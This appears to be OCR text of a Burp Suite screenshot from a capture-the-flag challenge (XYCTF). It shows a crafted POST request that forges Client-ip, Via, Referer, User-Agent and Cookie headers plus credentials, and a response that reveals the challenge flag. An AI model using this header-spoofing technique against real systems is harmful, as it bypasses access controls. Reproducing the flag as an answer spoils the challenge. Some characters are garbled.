 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://gz.imxbt.cn:20048 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: gz.imxbt.cn:20048
3 Content-Length: 48
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gz.imxbt.cn:20048
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: XYCTF
9 Client-ip:127.0.0.1
10 via:ymzx.qq.com
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
12 Referer:yuanshen.com
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie:XYCTF
16 Connection: close
17
18 password=%40JOILha%21wuigqi123%24&username=XYCTF
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
42 height:35px;
43 width:315px;
44 height:40px;
45 margin-top:20px;
46 margin-left:50px;
47 border-radius:5px;
48 background-color:#64a9d9;
49 cursor:pointer;
50 color:#fff;
51 }
52
53 </style>
54 </head>
55 <body>
56 <div class="login">
57 <form method="post" action="index.php">
58 <input class="input" type="text" name="
username" placeholder="□□">
<br>
59 <input class="input" type="password" name="
password" placeholder="□□">
60 <button class="button">
□□
</button>
61 </form>
62 </div>
63 <!-- □□□□□□□□□□□□□□□□□□□□ -->
64 </body>
65 </html>
66 □□□□□<br>
□□□□□flag□<br>
XYCTF{3426915e-c835-4d6a-9711-b716c4a1bd00}
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 15
响应头 7
完成 1,505 英